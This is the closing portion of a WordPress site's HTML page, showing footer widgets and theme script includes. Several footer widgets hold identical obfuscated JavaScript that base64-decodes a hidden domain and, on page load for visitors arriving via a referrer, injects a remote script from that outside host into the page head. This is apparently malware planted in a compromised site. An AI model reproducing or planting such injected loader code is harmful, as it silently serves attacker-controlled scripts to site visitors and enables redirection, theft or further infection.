    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"4eb0546dbc"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"ab5cb23050","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-14 20:38:39 -->